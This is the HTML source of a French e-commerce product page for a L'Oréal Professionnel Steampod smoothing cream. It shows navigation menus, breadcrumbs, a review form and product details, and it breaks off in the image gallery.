                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/pour-hommes-coiffure-et-beaute-c102x1071282" data-instantload >POUR HOMMES</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/coiffants-c102x1058537"
                        data-instantload
                        
                        data-collapsible="navPages-1724"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        COIFFANTS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1724">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/coiffants-c102x1058537" data-instantload>Tout COIFFANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/produits-de-coiffage-c102x1058547" >Aide au Coiffage</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/brillantines-cheveux-c102x1058545" >Brillantants</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coiffants-cheveux-afros-c102x1972783" >Coiffants Cheveux Afros</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/gel-et-spray-de-coiffage-c102x1058539" >Gels Sprays Wax</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lasques-cheveux-c102x1058542" >Laques</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/mousses-coiffants-c102x1058543" >Mousses</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/poudres-volumes-cheveux-c102x2089316" >Poudre Volume Cheveux</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/coloration-et-forme-c102x1058572"
                        data-instantload
                        
                        data-collapsible="navPages-1725"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        COLORATION ET FORME <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1725">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/coloration-et-forme-c102x1058572" data-instantload>Tout COLORATION ET FORME</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/defrisants-cheveux-professionnels-c102x1058575" >Défrisants</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/lissage-bresilien-c102x1072427" >Lissage Brésilien</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/permanente-cheveux-professionnels-c102x3727757" >Permanentes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://hairstore.fr/coloration-cheveux-c102x1058574"
        data-instantload
        
        data-collapsible="navPages-1710"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Coloration et Decoloration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1710">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-cheveux-c102x1058574">Tout Coloration et Decoloration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repigmentants-cheveux-c102x2944832" >Camouflage Racines</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-temporaire-cheveux-c102x2944737" >Colorations Fugaces</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-cheveux-hommes-c102x2944714" >Colorations Hommes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/coloration-cheveux-c102x2944711" >Colorations Permanentes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/decoloration-pour-cheveux-c102x2944709" >Décoloration</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/repigmentants-cheveux-c102x2151074" >Repigmentants et Vernis</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/produits-enfants-c102x3070358"
                        data-instantload
                        
                        data-collapsible="navPages-1726"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ROUTINE CAPILLAIRE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1726">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/produits-enfants-c102x3070358" data-instantload>Tout ROUTINE CAPILLAIRE</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/arganicare-3/" >Arganicare</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/authentic-beauty-concept/" >Authentic Beauty Concept</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/kerastase-3/" >Kérastase</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/loreal-professionnel-3/" >L&#x27;Oréal Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/moroccanoil-3/" >Moroccanoil</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/n16-professionnel-2/" >N16 Professionnel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/redken-3/" >Redken</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/shu-uemura-3/" >Shu Uemura</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu " href="https://hairstore.fr/materiel-de-coiffure-c102x1058548"
    data-instantload
    
    data-collapsible="navPages-1683"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Materiel de coiffure <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1683" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/materiel-de-coiffure-c102x1058548" data-instantload>Tout Materiel de coiffure</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/brosse-chauffantes-c102x4276162" data-instantload >BROSSE CHAUFFANTES</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/lisseurs-c102x1058549" data-instantload >LISSEURS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/seches-cheveux-c102x1058550" data-instantload >SÈCHES CHEVEUX</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/fer-a-boucler-c102x1058558" data-instantload >FERS À BOUCLER</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/tondeuse-cheveux-c102x1058552"
                        data-instantload
                        
                        data-collapsible="navPages-1700"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TONDEUSES À CHEVEUX <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1700">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/tondeuse-cheveux-c102x1058552" data-instantload>Tout TONDEUSES À CHEVEUX</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/tondeuse-2-en-1-c102x4273903" >Tondeuse 2 en 1</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu " href="https://hairstore.fr/accessoires-de-coiffure-c102x1058560"
    data-instantload
    
    data-collapsible="navPages-1679"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Accessoires de Coiffure <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1679" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/accessoires-de-coiffure-c102x1058560" data-instantload>Tout Accessoires de Coiffure</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/accessoires-coloration-c102x2153115" data-instantload >ACCESSOIRES COLORATION ET FORME</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/accessoires-de-coiffure-c102x1058568" data-instantload >ACCESSOIRES DIVERS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/pinces-barettes-bidougis-accessoires-pour-cheveux-c102x1058565" data-instantload >BIGOUDIS, PINCES, BARETTES, ÉLASTIQUES</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/bijoux-3/"
                        data-instantload
                        
                        data-collapsible="navPages-2620"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BIJOUX <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2620">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/bijoux-3/" data-instantload>Tout BIJOUX</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bracelets-hommes/" >Bracelets Hommes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/bracelets-lithotherapie/" >Bracelets Lithothérapie</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/ciseaux-de-coiffure-rasoirs-c102x1058563" data-instantload >CISEAUX ET RASOIRS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/peignes-et-brosses-c102x1058561" data-instantload >PEIGNES ET BROSSES</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu " href="https://hairstore.fr/beaute-c102x1058577"
    data-instantload
    
    data-collapsible="navPages-1680"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Beauté <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1680" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/beaute-c102x1058577" data-instantload>Tout Beauté</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/complements-alimentaires-c102x3831682" data-instantload >COMPLÉMENTS ALIMENTAIRES</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/beaute-epilation-c102x3730061"
                        data-instantload
                        
                        data-collapsible="navPages-1721"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ÉPILATION <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1721">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/beaute-epilation-c102x3730061" data-instantload>Tout ÉPILATION</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/accessoires-epilation-c102x1071388" >Accessoires Epilation et Beauté</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://hairstore.fr/beaute-soin-de-la-peau-c102x3597153"
                        data-instantload
                        
                        data-collapsible="navPages-1723"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SOIN DE LA PEAU <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1723">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://hairstore.fr/beaute-soin-de-la-peau-c102x3597153" data-instantload>Tout SOIN DE LA PEAU</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/beaute-corps-c102x3730068" >Corps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://hairstore.fr/beaute-visage-c102x3730067" >Visage</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="https://hairstore.fr/promotions-c102x1058629" data-instantload >BLACK FRIDAY</a>
                    </li>
        </ul>
    
    
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    <span class='emthemesModez-currency-label'>Selectionnez votre Devise:&nbsp;</span><span class='emthemesModez-currency-value'>EUR</span> <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=1"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                                data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?">
                                    <strong>Euro</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=2"
                                data-currency-code="CHF"
                                data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                                data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?">
                                    Franc suisse
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/?setCurrencyId=3"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://hairstore.fr/cart/change-currency"
                                data-warning="Les promotions et les chèques-cadeaux qui ne s&#x27;appliquent pas à la nouvelle devise seront supprimés de votre panier. Voulez-vous continuer ?">
                                    Livre sterling
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Je m&#x27;identifie</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Je m&#x27;inscris</a>
            </li>
    </ul>

</nav>
        </div>
    </div>

</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Rechercher</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query_mobile" data-error-message="Le champ de recherche ne peut pas être vide." placeholder="Rechercher dans la boutique" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Rechercher" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"><div data-layout-id="7dc7c7d4-fa36-4f22-9891-a84c435a445b"><div data-sub-layout-container="5644ef53-9f9f-408a-a390-6396a8d4cf0b" data-layout-name="Layout">
  <style data-container-styling="5644ef53-9f9f-408a-a390-6396a8d4cf0b">
    [data-sub-layout-container="5644ef53-9f9f-408a-a390-6396a8d4cf0b"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="5644ef53-9f9f-408a-a390-6396a8d4cf0b"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7f6ed946-86a5-437d-9e33-278ddb07c699">
    <style data-column-styling="7f6ed946-86a5-437d-9e33-278ddb07c699">
      [data-sub-layout="7f6ed946-86a5-437d-9e33-278ddb07c699"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7f6ed946-86a5-437d-9e33-278ddb07c699"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7f6ed946-86a5-437d-9e33-278ddb07c699"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="66e9f330-295a-483f-9fbf-cec5842788bf" data-placement-id="d3f211bb-d870-4044-a9ee-d0cdc31be2d2" data-placement-status="ACTIVE"><div class="dfd-embedded" name="dfd-embedded"></div>
</div>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="EUR">
     
    <div class="container">
        <div class="page">
<main class="page-content">
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://hairstore.fr/" class="breadcrumb-label">
                    <span>Accueil</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://hairstore.fr/marques-produits-ert-materiel-de-coiffure-c102x3120466" class="breadcrumb-label">
                    <span>Marques</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://hairstore.fr/steampod-c102x1888390" class="breadcrumb-label">
                    <span>STEAMPOD</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/" class="breadcrumb-label">
                    <span>Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://hairstore.fr/",
                "name": "Accueil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://hairstore.fr/marques-produits-ert-materiel-de-coiffure-c102x3120466",
                "name": "Marques"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://hairstore.fr/steampod-c102x1888390",
                "name": "STEAMPOD"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/",
                "name": "Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml"
            }
        }
    ]
}
</script>

    <div class="productView-scope">
        

<div class="productView productView--full"
>

    <div class="productView-detailsWrapper">
        <div data-also-bought-parent-scope class="productView-beforeAlsoBought">
            <section class="productView-details">
                <div class="productView-product">
                    <h5 class="productView-brand">
                        <a href="https://hairstore.fr/loreal-professionnel-2/"><span>L&#x27;Oreal Professionnel</span></a>
                    </h5>
                    
                    <h1 class="productView-title">Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml</h1>

                    <div class="productView-rating">
                                    <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                            <span class="productView-reviewLink">
                                    <a href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/#product-reviews">
                                        (2 avis)
                                    </a>
                            </span>
                            <span class="productView-reviewLink">
                                <a href="https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/"
                                        data-reveal-id="modal-review-form"
                                >
                                Rédiger un avis
                                </a>
                            </span>
                            <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Rédiger un avis</h2>
        <a href="#" class="modal-close" aria-label="Fermer" role="button">
            <svg class="icon"><use xlink:href="#icon-close" /></svg>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                        <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/608x608/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1" alt="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" title="Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/80w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 80w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/160w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 160w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/320w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 320w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/640w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 640w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/960w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 960w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 1280w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1920w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 1920w, https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/2560w/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1 2560w"
    
    class="lazyload"
    loading="lazy"
     />            </div>
            <h6 class="product-brand">L&#x27;Oreal Professionnel</h6>
            <h5 class="product-title">Soin Lissant 3-en-1 Steampod L&#x27;Oréal Professionnel 50ml</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Note
                        <small>Obligatoire</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Sélectionner la note</option>
                                <option value="1">1 étoile (le pire)</option>
                                <option value="2">2 étoiles</option>
                                <option value="3">3 étoiles (la moyenne)</option>
                                <option value="4">4 étoiles</option>
                                <option value="5">5 étoiles (la meilleure)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Nom
        
    </label>
    <input type="text" id="revfromname_input" data-label="Nom" name="revfromname"   class="form-input" aria-required=""  >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Adresse e-mail
        <small>Obligatoire</small>
    </label>
    <input type="text" id="email_input" data-label="Adresse e-mail" name="email"   class="form-input" aria-required="false"  >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Titre de l&#x27;avis
        <small>Obligatoire</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Titre de l&#x27;avis" name="revtitle"   class="form-input" aria-required="true"  >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Commentaires
            <small>Obligatoire</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Commentaires" rows="" aria-required="true" class="form-input" ></textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Soumettre l&#x27;avis">
                </div>
                <input type="hidden" name="product_id" value="7788">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                    </div>


                    <div data-content-region="product_below_rating--global"></div>
                    <div data-content-region="product_below_rating"></div>
                    
                    
                    <dl class="productView-info">
                        <dt class="productView-info-name productView-info-name--sku sku-label" style="display: none;">Code article:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku></dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc>3474637153434</dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>
                            <dt class="productView-info-name productView-info-name--condition">Condition :</dt>
                            <dd class="productView-info-value productView-info-value--condition">New</dd>

                    </dl>

                        <div class="productView-info-bulkPricing">
                                                    </div>
                </div>
            </section>

            <section class="productView-images productView-images--bottom" data-image-gallery 
                    data-sidebar-sticky
            >
                
                    

                    <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-7788" data-image-gallery-main>
                                <li class="productView-imageCarousel-main-item slick-current">
                                    <a href="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1?imbypass=on"
                                        data-original-zoom="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1?imbypass=on"
